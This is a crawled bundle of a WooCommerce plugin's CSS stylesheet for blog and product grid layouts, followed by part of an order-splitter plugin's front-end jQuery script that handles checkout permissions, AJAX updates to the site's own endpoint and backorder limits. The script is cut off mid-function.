.woocommerceproductsdisplay-bp-vc-element-blogs.woocommerceproductsdisplay-bp-blogs-style4 .woocommerceproductsdisplay-bp-vc-element-blogs-article-container .item-blogs.first-element-blogs.col-xs-6 .article-category a {
    display: inline-block;
    margin-bottom: 25px;
    padding: 4px 10px;
}
.woocommerceproductsdisplay-bp-vc-element-blogs.woocommerceproductsdisplay-bp-blogs-style4 .woocommerceproductsdisplay-bp-vc-element-blogs-article-container .item-blogs.first-element-blogs.col-xs-6 .article-title a {
    border-bottom: 1px solid #f4f4f4;
    margin-bottom: 25px;
    padding-bottom: 25px;
	margin-top:0;
}
.woocommerceproductsdisplay-bp-vc-element-blogs.woocommerceproductsdisplay-bp-blogs-style4 .col-xs-6 .article-info .article-info-top .article-author {
	display: inline-block;
}
.woocommerceproductsdisplay-bp-vc-element-blogs.woocommerceproductsdisplay-bp-blogs-style4 .col-xs-6 .article-info .article-info-top .article-author a {
    font-weight: bold;
    letter-spacing: 1px;
    text-transform: uppercase;
}
.woocommerceproductsdisplay-bp-vc-element-blogs.woocommerceproductsdisplay-bp-blogs-style4 .col-xs-6 .article-info .article-info-top .article-date {
	display: inline-block;
}
.woocommerceproductsdisplay-bp-vc-element-blogs.woocommerceproductsdisplay-bp-blogs-style4 .col-xs-6 .article-info .article-info-top .article-separator {
    display: inline-block;
    float: none;
	margin:0 8px;
}


/*3 COLUMN */

.woocommerceproductsdisplay-bp-vc-element-blogs.woocommerceproductsdisplay-bp-blogs-style4 .col-xs-4 .article-info-top {
    border: 1px solid #f4f4f4;
    margin: -40px 25px 0px;
    padding: 20px;
    position: relative;
}
.woocommerceproductsdisplay-bp-vc-element-blogs.woocommerceproductsdisplay-bp-blogs-style4 .woocommerceproductsdisplay-bp-vc-element-blogs-article-container .item-blogs.first-element-blogs.col-xs-4 .article-category a {
    display: inline-block;
    font-size: 10px;
    margin-bottom: 20px;
    padding: 4px 10px;
}
.woocommerceproductsdisplay-bp-vc-element-blogs.woocommerceproductsdisplay-bp-blogs-style4 .woocommerceproductsdisplay-bp-vc-element-blogs-article-container .item-blogs.first-element-blogs.col-xs-4 .article-title a {
    border-bottom: 1px solid #f4f4f4;
    margin-bottom: 25px;
    padding-bottom: 25px;
	margin-top:0;
}
.woocommerceproductsdisplay-bp-vc-element-blogs.woocommerceproductsdisplay-bp-blogs-style4 .col-xs-4 .article-info .article-info-top .article-author {
	display: inline-block;
}
.woocommerceproductsdisplay-bp-vc-element-blogs.woocommerceproductsdisplay-bp-blogs-style4 .col-xs-4 .article-info .article-info-top .article-author a {
    font-size: 12px;
    font-weight: bold;
    letter-spacing: 1px;
    text-transform: uppercase;
}
.woocommerceproductsdisplay-bp-vc-element-blogs.woocommerceproductsdisplay-bp-blogs-style4 .col-xs-4 .article-info .article-info-top .article-date {
	display: inline-block;
	font-size:12px;
}
.woocommerceproductsdisplay-bp-vc-element-blogs.woocommerceproductsdisplay-bp-blogs-style4 .col-xs-4 .article-info .article-info-top .article-separator {
    display: inline-block;
    float: none;
	margin:0 8px;
}



/*------------------------------------------------------------------
[5. Blog Post Type 5]
*/


/*1 COLUMN */
.woocommerceproductsdisplay-bp-vc-element-blogs.woocommerceproductsdisplay-bp-blogs-style5.woocommerceproductsdisplay-bp-vc-blogs-1-col {
	margin-bottom:0;
}
.woocommerceproductsdisplay-bp-vc-element-blogs.woocommerceproductsdisplay-bp-blogs-style5 .col-xs-12 .article-info-top {
    bottom: 0;
    padding: 12%;
    position: absolute;
    width: 100%;
	z-index:2;
}
.woocommerceproductsdisplay-bp-blogs-style5.woocommerceproductsdisplay span.item-sale,
.woocommerceproductsdisplay-bp-blogs-style5.woocommerceproductsdisplay .item-blogs.first-element-blogs .article-image .article-price {
	z-index:2;
}
.woocommerceproductsdisplay-bp-vc-element-blogs.woocommerceproductsdisplay-bp-blogs-style5 .col-xs-12 .woocommerceproductsdisplay-bp-format-type.woocommerceproductsdisplay-bpicon.fa-play-circle-o {
    position: absolute;
    z-index: 2;
}
.woocommerceproductsdisplay-bp-vc-element-blogs.woocommerceproductsdisplay-bp-blogs-style5 .woocommerceproductsdisplay-bp-vc-element-blogs-article-container .item-blogs.first-element-blogs.col-xs-12 .article-category a {
    display: inline-block;
    margin-bottom: 20px;
    padding: 6px 12px;
}
.woocommerceproductsdisplay-bp-vc-element-blogs.woocommerceproductsdisplay-bp-blogs-style5 .woocommerceproductsdisplay-bp-vc-element-blogs-article-container .item-blogs.first-element-blogs.col-xs-12 .article-image {
    margin-bottom: 50px;
	position:relative;
}
.woocommerceproductsdisplay-bp-vc-element-blogs.woocommerceproductsdisplay-bp-blogs-style5 .item-blogs-pattern {
	position:absolute;
	left:0;top:0;
	width:100%;
	height:100%;
	z-index:1;
	background:rgba(0,0,0,0.3);
}


/*2 COLUMN */
.woocommerceproductsdisplay-bp-vc-element-blogs.woocommerceproductsdisplay-bp-blogs-style5.woocommerceproductsdisplay-bp-vc-blogs-2-col {
	margin-bottom:0;
}
.woocommerceproductsdisplay-bp-vc-element-blogs.woocommerceproductsdisplay-bp-blogs-style5 .col-xs-6 .article-info-top {
    bottom: 0;
    padding: 25px;
    position: absolute;
    width: 100%;
	z-index:2;
}
.woocommerceproductsdisplay-bp-vc-element-blogs.woocommerceproductsdisplay-bp-blogs-style5 .col-xs-6 .woocommerceproductsdisplay-bp-format-type.woocommerceproductsdisplay-bpicon.fa-play-circle-o {
    position: absolute;
    z-index: 2;
}
.woocommerceproductsdisplay-bp-vc-element-blogs.woocommerceproductsdisplay-bp-blogs-style5 .woocommerceproductsdisplay-bp-vc-element-blogs-article-container .item-blogs.first-element-blogs.col-xs-6 .article-category a {
    display: inline-block;
    margin-bottom: 20px;
    padding: 4px 10px;
}
.woocommerceproductsdisplay-bp-vc-element-blogs.woocommerceproductsdisplay-bp-blogs-style5 .woocommerceproductsdisplay-bp-vc-element-blogs-article-container .item-blogs.first-element-blogs .article-category a {
	background:#FFFFFF;
	color:#009688;
	transition: all 0.3s ease 0s;
}
.woocommerceproductsdisplay-bp-vc-element-blogs.woocommerceproductsdisplay-bp-blogs-style5 .woocommerceproductsdisplay-bp-vc-element-blogs-article-container .item-blogs.first-element-blogs .article-category a:hover {
	background:#009688;
	color:#FFFFFF;
	transition: all 0.3s ease 0s;
}
.woocommerceproductsdisplay-bp-vc-element-blogs.woocommerceproductsdisplay-bp-blogs-style5 .woocommerceproductsdisplay-bp-vc-element-blogs-article-container .item-blogs .article-title a {
    margin: 0;
	color:#FFFFFF;
	transition: all 0.3s ease 0s;
}
.woocommerceproductsdisplay-bp-vc-element-blogs.woocommerceproductsdisplay-bp-blogs-style5 .woocommerceproductsdisplay-bp-vc-element-blogs-article-container .item-blogs .article-title a:hover {
	color:#009688;
	transition: all 0.3s ease 0s;
}
.woocommerceproductsdisplay-bp-vc-element-blogs.woocommerceproductsdisplay-bp-blogs-style5 .woocommerceproductsdisplay-bp-vc-element-blogs-article-container .item-blogs.first-element-blogs.col-xs-6 .article-image {
    margin-bottom: 50px;
	position:relative;
}
.woocommerceproductsdisplay-bp-vc-element-blogs.woocommerceproductsdisplay-bp-blogs-style5 .item-blogs-pattern {
	position:absolute;
	left:0;top:0;
	width:100%;
	height:100%;
	z-index:1;
	background:rgba(0,0,0,0.3);
}


/*3 COLUMN */

.woocommerceproductsdisplay-bp-vc-element-blogs.woocommerceproductsdisplay-bp-blogs-style5 .col-xs-4 .article-info-top {
    bottom: 0;
    padding: 25px;
    position: absolute;
    width: 100%;
	z-index:2;
}
.woocommerceproductsdisplay-bp-vc-element-blogs.woocommerceproductsdisplay-bp-blogs-style5 .col-xs-4 .woocommerceproductsdisplay-bp-format-type.woocommerceproductsdisplay-bpicon.fa-play-circle-o {
    position: absolute;
    z-index: 2;
}
.woocommerceproductsdisplay-bp-vc-element-blogs.woocommerceproductsdisplay-bp-blogs-style5 .woocommerceproductsdisplay-bp-vc-element-blogs-article-container .item-blogs.first-element-blogs.col-xs-4 .article-category a {
    display: inline-block;
    margin-bottom: 20px;
    padding: 4px 10px;
}
.woocommerceproductsdisplay-bp-vc-element-blogs.woocommerceproductsdisplay-bp-blogs-style5 .woocommerceproductsdisplay-bp-vc-element-blogs-article-container .item-blogs.first-element-blogs.col-xs-4 .article-title a {
    margin: 0;
}
.woocommerceproductsdisplay-bp-vc-element-blogs.woocommerceproductsdisplay-bp-blogs-style5 .woocommerceproductsdisplay-bp-vc-element-blogs-article-container .item-blogs.first-element-blogs.col-xs-4 .article-image {
    margin-bottom:0;
	position:relative;
}



/*------------------------------------------------------------------
[6. Blog Post Type 6]
*/


/*1 COLUMN */
.woocommerceproductsdisplay-bp-vc-element-blogs.woocommerceproductsdisplay-bp-blogs-style6.woocommerceproductsdisplay-bp-vc-blogs-1-col {
	margin-bottom:0;
}
.woocommerceproductsdisplay-bp-vc-element-blogs.woocommerceproductsdisplay-bp-blogs-style6 .col-xs-12  {
    margin-bottom: 50px;
}
.woocommerceproductsdisplay-bp-vc-element-blogs.woocommerceproductsdisplay-bp-blogs-style6 .col-xs-12 .article-info {
    margin-top: 0;
	padding:50px;
	border:1px solid #f4f4f4;
	text-align:left;
}
.woocommerceproductsdisplay-bp-vc-element-blogs.woocommerceproductsdisplay-bp-blogs-style6 .col-xs-12 .article-title a {
    margin: 0;
}
.woocommerceproductsdisplay-bp-vc-element-blogs.woocommerceproductsdisplay-bp-blogs-style6 .col-xs-12 .article-info .article-excerpt {
    font-size: 16px;
    font-weight: 300;
    line-height: 24px;
    margin: 25px 0 50px;
}
.woocommerceproductsdisplay-bp-vc-element-blogs.woocommerceproductsdisplay-bp-blogs-style6 .col-xs-12 .article-category {
    display: inline-block;
}
.woocommerceproductsdisplay-bp-vc-element-blogs.woocommerceproductsdisplay-bp-blogs-style6 .article-info-bottom {
	margin-top:30px;
}
/*2 COLUMN */
.woocommerceproductsdisplay-bp-vc-element-blogs.woocommerceproductsdisplay-bp-blogs-style6.woocommerceproductsdisplay-bp-vc-blogs-2-col {
	margin-bottom:0;
}
.woocommerceproductsdisplay-bp-vc-element-blogs.woocommerceproductsdisplay-bp-blogs-style6 .col-xs-6  {
    margin-bottom: 40px;
}
.woocommerceproductsdisplay-bp-vc-element-blogs.woocommerceproductsdisplay-bp-blogs-style6 .col-xs-6 .article-info {
    margin-top: 0;
	padding:40px;
	border:1px solid #f4f4f4;
	text-align:left;
}
.woocommerceproductsdisplay-bp-sidebar-right .woocommerceproductsdisplay-bp-vc-element-blogs.woocommerceproductsdisplay-bp-blogs-style6 .col-xs-6  .article-info {
	padding:40px;
}
.woocommerceproductsdisplay-bp-vc-element-blogs.woocommerceproductsdisplay-bp-blogs-style6 .col-xs-6 .article-title a {
    margin: 0;
}
.woocommerceproductsdisplay-bp-vc-element-blogs.woocommerceproductsdisplay-bp-blogs-style6 .col-xs-6 .article-info .article-excerpt {
    font-size: 14px;
    font-weight: 300;
    line-height: 28px;
    margin: 25px 0 50px;
}
.woocommerceproductsdisplay-bp-vc-element-blogs.woocommerceproductsdisplay-bp-blogs-style6 .col-xs-6 .article-category {
    display: inline-block;
}
.woocommerceproductsdisplay-bp-vc-element-blogs.woocommerceproductsdisplay-bp-blogs-style6 .item-blogs.first-element-blogs.col-xs-6 .article-info .article-info-bottom .article-author a {
	transition: all 0.3s ease 0s;
}
.woocommerceproductsdisplay-bp-vc-element-blogs.woocommerceproductsdisplay-bp-blogs-style6 .item-blogs.first-element-blogs.col-xs-6 .article-info .article-info-bottom .article-author a:hover {
	transition: all 0.3s ease 0s;
}


/*3 COLUMN */


.woocommerceproductsdisplay-bp-vc-element-blogs.woocommerceproductsdisplay-bp-blogs-style6 .col-xs-4  {
    margin-bottom: 0px;
}
.woocommerceproductsdisplay-bp-vc-element-blogs.woocommerceproductsdisplay-bp-blogs-style6 .article-info-top {
    margin-top: 0;
}
.woocommerceproductsdisplay-bp-vc-element-blogs.woocommerceproductsdisplay-bp-blogs-style6 .col-xs-4 .article-info {
    margin-top: 0;
	padding:40px;
	border:1px solid #f4f4f4;
	text-align:left;
}
.woocommerceproductsdisplay-bp-vc-element-blogs.woocommerceproductsdisplay-bp-blogs-style6 .col-xs-4 .article-title a {
    margin: 0 0 25px;
}
.woocommerceproductsdisplay-bp-vc-element-blogs.woocommerceproductsdisplay-bp-blogs-style6 .col-xs-4 .article-info .article-excerpt {
    font-size: 14px;
	line-height:24px;
    font-weight: 300;
    margin: 25px 0 50px;
}
.woocommerceproductsdisplay-bp-vc-element-blogs.woocommerceproductsdisplay-bp-blogs-style6 .col-xs-4 .article-category {
    display: inline-block;
}

/*------------------------------------------------------------------
[7. Blog Post Type 7]
*/

.woocommerceproductsdisplay-bp-vc-element-blogs.woocommerceproductsdisplay-bp-blogs-style7 .item-blogs {
	margin-bottom:50px;
}
.woocommerceproductsdisplay-bp-vc-element-blogs.woocommerceproductsdisplay-bp-blogs-style7 .item-blogs.first-element-blogs  .article-info {
    margin-bottom: 0;
}
.woocommerceproductsdisplay-bp-vc-element-blogs.woocommerceproductsdisplay-bp-blogs-style7 .item-blogs.first-element-blogs.col-xs-12 .article-excerpt {
	padding:0 80px;
}

/*------------------------------------------------------------------
[7.1 blogs Type 7: Responsive]
*/

@media screen and (max-width: 950px) {
	.woocommerceproductsdisplay-bp-vc-element-blogs.woocommerceproductsdisplay-bp-blogs-style7 .item-blogs.first-element-blogs.col-xs-12 .article-excerpt {
		padding:0;
	}
}








.woocommerceproductsdisplay-bp-vc-element-blogs.woocommerceproductsdisplay-bp-vc-blogs-2-col .vc-element-post-odd {
	padding-right:12.5px!important;
}
.woocommerceproductsdisplay-bp-vc-element-blogs.woocommerceproductsdisplay-bp-vc-blogs-2-col .vc-element-post-even {
	padding-left:12.5px!important;
}
.woocommerceproductsdisplay-bp-vc-element-blogs.woocommerceproductsdisplay-bp-blogs-style1.woocommerceproductsdisplay-bp-vc-blogs-2-col .woocommerceproductsdisplay-bp-vc-element-blogs-article-container article:first-child, 
.woocommerceproductsdisplay-bp-vc-element-blogs.woocommerceproductsdisplay-bp-blogs-style1.woocommerceproductsdisplay-bp-vc-blogs-2-col .woocommerceproductsdisplay-bp-vc-element-blogs-article-container article:nth-child(2) {
	border-top:0;
	padding-top:0;
	margin-top:0;
}
.woocommerceproductsdisplay-bp-vc-element-blogs.woocommerceproductsdisplay-bp-vc-blogs-3-col .woocommerceproductsdisplay-bp-vc-element-blogs-article-container article {
    margin-right: 25px;
    width: calc(33.33333333% - 25px);
	margin-top: 25px;
	padding-top: 25px;
}
.woocommerceproductsdisplay-bp-vc-element-blogs.woocommerceproductsdisplay-bp-vc-blogs-3-col .woocommerceproductsdisplay-bp-vc-element-blogs-article-container article:first-child, 
.woocommerceproductsdisplay-bp-vc-element-blogs.woocommerceproductsdisplay-bp-vc-blogs-3-col .woocommerceproductsdisplay-bp-vc-element-blogs-article-container article:nth-child(2),
.woocommerceproductsdisplay-bp-vc-element-blogs.woocommerceproductsdisplay-bp-vc-blogs-3-col .woocommerceproductsdisplay-bp-vc-element-blogs-article-container article:nth-child(3) {
	border-top:0;
	padding-top:0;
	margin-top:0;
}
.woocommerceproductsdisplay-bp-vc-element-blogs.woocommerceproductsdisplay-bp-blogs-style1 .article-price a {
	font-size:13px;
}
.woocommerceproductsdisplay-bp-vc-element-blogs.woocommerceproductsdisplay-bp-vc-blogs-3-col .woocommerceproductsdisplay-bp-vc-element-blogs-article-container {
	width: calc(100% + 25px);
}
/* RESPONSIVE */
@media screen and (max-width: 1100px) {
	.woocommerceproductsdisplay-bp-vc-element-blogs.woocommerceproductsdisplay-bp-vc-blogs-3-col .woocommerceproductsdisplay-bp-vc-element-blogs-article-container {
		width:100%;
		margin:0;
	}
	.woocommerceproductsdisplay-bp-vc-element-blogs.woocommerceproductsdisplay-bp-vc-blogs-3-col .woocommerceproductsdisplay-bp-vc-element-blogs-article-container .woocommerceproductsdisplay-clear {
		clear:none;
	}
	.woocommerceproductsdisplay-bp-vc-element-blogs.woocommerceproductsdisplay-bp-vc-blogs-3-col .woocommerceproductsdisplay-bp-vc-element-blogs-article-container article {
		margin-bottom:50px;
		margin-top:0;
		padding-top:0;
	}
	.woocommerceproductsdisplay-bp-vc-element-blogs.woocommerceproductsdisplay-bp-vc-blogs-3-col .woocommerceproductsdisplay-bp-vc-element-blogs-article-container article.vc-element-post-odd {
		padding-right:12.5px!important;
		width:50%!important;
		margin-right:0;
		clear:both;
	}
	.woocommerceproductsdisplay-bp-vc-element-blogs.woocommerceproductsdisplay-bp-vc-blogs-3-col .woocommerceproductsdisplay-bp-vc-element-blogs-article-container article.vc-element-post-even {
		padding-left:12.5px!important;
		width:50%!important;
		margin-right:0;
	}	
}
@media screen and (max-width: 650px) {
	.woocommerceproductsdisplay-bp-vc-element-blogs.woocommerceproductsdisplay-bp-vc-blogs-2-col .woocommerceproductsdisplay-bp-vc-element-blogs-article-container article,
	.woocommerceproductsdisplay-bp-vc-element-blogs.woocommerceproductsdisplay-bp-vc-blogs-2-col .woocommerceproductsdisplay-bp-vc-element-blogs-article-container article.vc-element-post-odd,
	.woocommerceproductsdisplay-bp-vc-element-blogs.woocommerceproductsdisplay-bp-vc-blogs-2-col .woocommerceproductsdisplay-bp-vc-element-blogs-article-container article.vc-element-post-even {
		margin-top:0;
		padding:0!important;
		width:100%!important;
	} 
	.woocommerceproductsdisplay-bp-vc-element-blogs.woocommerceproductsdisplay-bp-blogs-style1.woocommerceproductsdisplay-bp-vc-blogs-2-col .woocommerceproductsdisplay-bp-vc-element-blogs-article-container article:nth-child(2),
    .woocommerceproductsdisplay-bp-blogs-style4.woocommerceproductsdisplay-bp-vc-blogs-2-col article:nth-child(2),
	.woocommerceproductsdisplay-bp-vc-element-blogs.woocommerceproductsdisplay-bp-blogs-style4.woocommerceproductsdisplay-bp-vc-blogs-2-col .woocommerceproductsdisplay-bp-vc-element-blogs-article-container article.vc-element-post-even {
		margin-top:50px;
	}	
}
@media screen and (max-width: 650px) {
	.woocommerceproductsdisplay-bp-vc-element-blogs.woocommerceproductsdisplay-bp-vc-blogs-3-col,
	.woocommerceproductsdisplay-bp-vc-element-blogs.woocommerceproductsdisplay-bp-blogs-style2.woocommerceproductsdisplay-bp-vc-blogs-3-col,
	.woocommerceproductsdisplay-bp-vc-element-blogs.woocommerceproductsdisplay-bp-blogs-style4.woocommerceproductsdisplay-bp-vc-blogs-3-col {
		margin-bottom:0;
	}
	.woocommerceproductsdisplay-bp-vc-element-blogs.woocommerceproductsdisplay-bp-vc-blogs-3-col .woocommerceproductsdisplay-bp-vc-element-blogs-article-container article,
	.woocommerceproductsdisplay-bp-vc-element-blogs.woocommerceproductsdisplay-bp-vc-blogs-3-col .woocommerceproductsdisplay-bp-vc-element-blogs-article-container article.vc-element-post-odd,
	.woocommerceproductsdisplay-bp-vc-element-blogs.woocommerceproductsdisplay-bp-vc-blogs-3-col .woocommerceproductsdisplay-bp-vc-element-blogs-article-container article.vc-element-post-even {
		padding:0!important;
		width:100%!important;
	}
	.woocommerceproductsdisplay-bp-vc-element-blogs.woocommerceproductsdisplay-bp-vc-blogs-3-col .woocommerceproductsdisplay-bp-vc-element-blogs-article-container article {
		margin-bottom:0;
		margin-top:0;
	}
	.woocommerceproductsdisplay-bp-vc-element-blogs.woocommerceproductsdisplay-bp-blogs-style1.woocommerceproductsdisplay-bp-vc-blogs-3-col .woocommerceproductsdisplay-bp-vc-element-blogs-article-container article:nth-child(1) {
		margin-top:0;
	}
	.woocommerceproductsdisplay-bp-vc-element-blogs.woocommerceproductsdisplay-bp-blogs-style1.woocommerceproductsdisplay-bp-vc-blogs-3-col .woocommerceproductsdisplay-bp-vc-element-blogs-article-container article:nth-child(2),
    .woocommerceproductsdisplay-bp-blogs-style4.woocommerceproductsdisplay-bp-vc-blogs-3-col article:nth-child(2),
	.woocommerceproductsdisplay-bp-vc-element-blogs.woocommerceproductsdisplay-bp-blogs-style4.woocommerceproductsdisplay-bp-vc-blogs-3-col .woocommerceproductsdisplay-bp-vc-element-blogs-article-container article.vc-element-post-even,
	.woocommerceproductsdisplay-bp-vc-element-blogs.woocommerceproductsdisplay-bp-vc-blogs-3-col .woocommerceproductsdisplay-bp-vc-element-blogs-article-container article:nth-child(3),
	.woocommerceproductsdisplay-bp-vc-element-blogs.woocommerceproductsdisplay-bp-vc-blogs-3-col .woocommerceproductsdisplay-bp-vc-element-blogs-article-container article.vc-element-post-odd,
	.woocommerceproductsdisplay-bp-vc-element-blogs.woocommerceproductsdisplay-bp-vc-blogs-3-col .woocommerceproductsdisplay-bp-vc-element-blogs-article-container article.vc-element-post-even {
		margin-top:50px;
	}	
}
 .woocommerceproductsdisplay-bp-vc-element-blogs .woocommerceproductsdisplay-bp-vc-element-carousel-blog.owl-theme .owl-controls .owl-nav [class*=owl-] {
	padding:8px 14px;
	font-size:14px;
	color:#747474;
 }
 .woocommerceproductsdisplay-bp-vc-element-blogs .woocommerceproductsdisplay-bp-vc-element-carousel-blog.owl-theme .owl-controls .owl-nav [class*=owl-]:hover {
	color:#009688;  
 }
 .woocommerceproductsdisplay-bp-vc-element-blogs .woocommerceproductsdisplay-bp-vc-element-carousel-blog.owl-theme .owl-controls .owl-nav [class*=owl-] i {
	 margin-right:0;
 }
 .woocommerceproductsdisplay-bp-vc-element-blogs .woocommerceproductsdisplay-bp-vc-element-carousel-blog.owl-theme .owl-dots .owl-dot span,
 .woocommerceproductsdisplay-bp-vc-element-blogs .woocommerceproductsdisplay-bp-vc-element-carousel-blog.owl-theme .owl-dots .owl-dot.active span {
	background:#009688;
 }
 .woocommerceproductsdisplay-bp-vc-element-blogs .woocommerceproductsdisplay-bp-vc-element-carousel-blog .owl-controls .owl-prev {
	position:absolute;
	left:0;
	top:50%;
	margin-top:-15.5px;
	opacity:0;
	transition: opacity .3s ease-in;
 }
 .woocommerceproductsdisplay-bp-vc-element-blogs .woocommerceproductsdisplay-bp-vc-element-carousel-blog .owl-controls .owl-next {
	position:absolute;
	right:0;
	top:50%;
	margin-top:-15.5px;
	opacity:0;
	transition: opacity .3s ease-in;
 }
 .woocommerceproductsdisplay-bp-vc-element-carousel-blog-pagination-true.woocommerceproductsdisplay-bp-vc-element-carousel-blog .owl-controls .owl-next,
 .woocommerceproductsdisplay-bp-vc-element-carousel-blog-pagination-true.woocommerceproductsdisplay-bp-vc-element-carousel-blog .owl-controls .owl-prev {
	margin-top:-27.5px;
 }
 .woocommerceproductsdisplay-bp-vc-element-blogs .woocommerceproductsdisplay-bp-vc-element-carousel-blog .owl-dots {
	opacity:0;	
	transition: opacity .3s ease-in;
 } 
 .woocommerceproductsdisplay-bp-vc-element-blogs .woocommerceproductsdisplay-bp-vc-element-carousel-blog.owl-theme .owl-controls {
	margin:0;
 }
 .woocommerceproductsdisplay-bp-vc-element-blogs .woocommerceproductsdisplay-bp-vc-element-carousel-blog:hover .owl-controls .owl-prev,
 .woocommerceproductsdisplay-bp-vc-element-blogs .woocommerceproductsdisplay-bp-vc-element-carousel-blog:hover .owl-controls .owl-next,
 .woocommerceproductsdisplay-bp-vc-element-blogs .woocommerceproductsdisplay-bp-vc-element-carousel-blog:hover .owl-dots {
	opacity:1;	
	transition: opacity .3s ease-in;
 } 
 .woocommerceproductsdisplay-bp-vc-element-blogs .woocommerceproductsdisplay-bp-vc-element-carousel-blog.owl-theme .owl-dots .owl-dot span {
	border-radius:0;
	opacity:0.3;
 }
 .woocommerceproductsdisplay-bp-vc-element-blogs .woocommerceproductsdisplay-bp-vc-element-carousel-blog.owl-theme .owl-dots .owl-dot.active span {
	opacity:1;
 }
 .woocommerceproductsdisplay-bp-vc-element-blogs .woocommerceproductsdisplay-bp-vc-element-carousel-blog.owl-theme .owl-controls .owl-nav [class*=owl-]:hover { transition: all .3s ease-in; }
 .woocommerceproductsdisplay-bp-vc-element-blogs .woocommerceproductsdisplay-bp-vc-element-carousel-blog.owl-theme .owl-controls .owl-nav [class*=owl-] { transition: all .3s ease-in; }  
 
.woocommerceproductsdisplay .cart-button-container {
    display: block;
    margin-top: 30px;
    line-height: 50px;
} 
 
.woocommerceproductsdisplay a.product_type_simple.add_to_cart_button.ajax_add_to_cart,
.woocommerceproductsdisplay a.added_to_cart {
    font-size: 14px;
    font-weight: 600;
    text-transform: uppercase;
    line-height: 20px;
    color: #ffffff;
    background-color: #009688;
    padding: 10px 18px 10px 18px;
    border-radius: 0px 0px 0px 0px;
}

.woocommerceproductsdisplay span.item-sale {
    position: absolute;
    left: 0;
    top: 0;
    background: #fd0707;
    padding: 10px;
}
.woocommerceproductsdisplay .line-through {
	text-decoration:line-through;
	padding-right:10px;
	font-size:12px;
}
.woocommerceproductsdisplay .item-sale {
	color:#FFF;
}
.woocommerceproductsdisplay .article-price .sale-price {
	color:#fd0707;
}
.woocommerceproductsdisplay .add_to_cart_button.added {
	display:none;
}
.woocommerceproductsdisplay .add_to_cart_button.ajax_add_to_cart i {
	margin-left:5px;
}

--- FILE ---
content_type: application/javascript
request_url: https://topinenergy.com/wp-content/plugins/woo-order-splitter/js/front-scripts.js?ver=1769261122
body_size: 2155
content:
// JavaScript Document
function insertParam(key, value)
{
    key = encodeURI(key); value = encodeURI(value);

    var kvp = document.location.search.substr(1).split('&');

    var i=kvp.length; var x; while(i--) 
    {
        x = kvp[i].split('=');

        if (x[0]==key)
        {
            x[1] = value;
            kvp[i] = x.join('=');
            break;
        }
    }

    if(i<0) {kvp[kvp.length] = [key,value].join('=');}

    //this will reload the page, it's likely better to store this until finished
    document.location.search = kvp.join('&'); 
}
function wc_os_trigger_permission_for_spit($, internal){

		var wc_os_customer_permitted = $('input[name="wc_os_customer_permitted"][value="yes"]').prop('checked') ? 'on' : 'off';
		
		if(wc_os_customer_permitted=='on'){
			if($('.wc_os_review_order').length>0){
				$('.wc_os_review_order').show();
			}else{
				
				if(wos_obj.wc_os_packages_overview == 'on'){
					$.blockUI({message:''});
					setTimeout(function(){ document.location.reload(); }, 3000);
				}

			}
		}else{
			$('.wc_os_review_order').hide();
		}

		
		var total_shipping_cost = (wc_os_customer_permitted == 'on' ? wos_obj.total_shipping_cost : 0);

		var data = {
			action : 'wc_os_customer_permitted_method',
			wc_os_customer_permitted_nonce: wos_obj.wc_os_customer_permitted_nonce,
			wc_os_customer_permitted : wc_os_customer_permitted,
			total_shipping_cost: total_shipping_cost,
		}
		
		$(this).prop('disabled', true);
		
		$.blockUI({message:''});
		
		if($.active>0){return false;}

		$.post(wos_obj.ajax_url, data, function(response){
			
			$.unblockUI();
			
			$(this).prop('disabled', false);
			
			var resp = $.parseJSON(response);
			
			if($('tr.fee td').length>0){
				$('tr.fee').eq(0).find('td').html(resp.fee);
			}
			if($('tr.order-total td').length>0 && $.trim(resp.total)!=''){
				$('tr.order-total td').html(resp.total);
			}			
			
			//$('tr.fee').show();
			
			//console.log(0);
			
			if(!internal){
			
				if(
							$('.woocommerce-checkout-review-order-table .woocommerce-shipping-totals').length>0 
						|| 
							$('.woocommerce-checkout-review-order-table tr.fee').length>0
				){
					//console.log(1);
					if(wos_obj.wc_os_shipping_methods==1){					
						//console.log(2);
							
						if(wc_os_customer_permitted=='on'){
							//console.log(3);
							$('tr.fee').show();

						}else{			
							//console.log(4);
							$('tr.fee').hide();

						}
						
						document.location.reload();
					}
				}else{
				
				
					
				}
			}
			
			setTimeout(function(){ document.location.reload(); }, 1000);
			
		});
		
		if(wc_os_customer_permitted=='on'){
			
			if($('.wc_os_review_order').length>0){
				$('.woocommerce-checkout-review-order-table').find('thead, tbody').hide();
			}
			//$('.wc_os_review_order').show();
			//console.log(wos_obj.chosen_shipping_method);
			if(wos_obj.chosen_shipping_method!=''){
				var input_obj = $('input[value="'+wos_obj.chosen_shipping_method+'"]');
				

				
				var input_label = input_obj.parent().find('label');
				if(input_label.length>0){
					var shipping_cost = $.trim($('.wc_os_update_shipping_cost').html());
					//input_label.find('span').html(shipping_cost);
				}
				//shipping_method_0_lpc_sign
				//shipping_method_0_lpc_relay
			}
		}else{
			//$('.wc_os_review_order').hide();
			$('.woocommerce-checkout-review-order-table').find('thead, tbody').show();
			
		}
	
}
jQuery(document).ready(function($){
	
	if(wos_obj.is_pro && wos_obj._wos_backorder_limit!=''){
		
		var qty_obj_str = 'div.quantity input[name="quantity"]';
		
		$('body.single-product').on('change, keydown, keyup', qty_obj_str, function(){
			
			var qty = $(this).val();
			
			if(wos_obj._wos_backorder_limit<qty){
				
				wos_obj._wos_backorder_limit = (wos_obj._wos_backorder_limit>0?wos_obj._wos_backorder_limit:1);
				
				$('div.quantity input[name="quantity"]').attr({'max':wos_obj._wos_backorder_limit});
				$('button[type="submit"]').attr({'title':wos_obj._wos_backorder_msg});
				
			}else{
				$('div.quantity input[name="quantity"]').removeAttr('max');
				$('button[type="submit"]').attr({'title':''});
				
			}
			
		});
		
		if($(qty_obj_str).length>0){
		
			$(qty_obj_str).trigger('change');
		}
	
	}
	
	$('body').on('change', 'select#coderockz_woo_delivery_delivery_selection_box', function(){
		var v = $(this).val();
		$('div.wc_os_review_order label.wos-delivery-date').hide();
		switch(v){
			case 'delivery':
				$('div.wc_os_review_order label.wos-delivery-date').show();
				var dp_obj = $('div.wc_os_review_order label.wos-delivery-date input[type="text"]');
				if($('#coderockz_woo_delivery_date_datepicker').length>0){
					$.each($('#coderockz_woo_delivery_date_datepicker').data(), function(a, v){
						if(typeof v=='object'){							
							dp_obj.attr('data-'+a, v);//"['"+v.join("','")+"']");
						}else{
							dp_obj.attr('data-'+a, v);
						}
					});
				}
				dp_obj = $('div.wc_os_review_order label.wos-delivery-date input[type="text"]');
				var bZ = dp_obj.data("date_format");
								
				var arr = dp_obj.data("disable_week_days");
				var arr2 = arr.split(",");
				var arr3 = [];
				jQuery.each(arr2, function(i, v){
					v = parseInt(v);
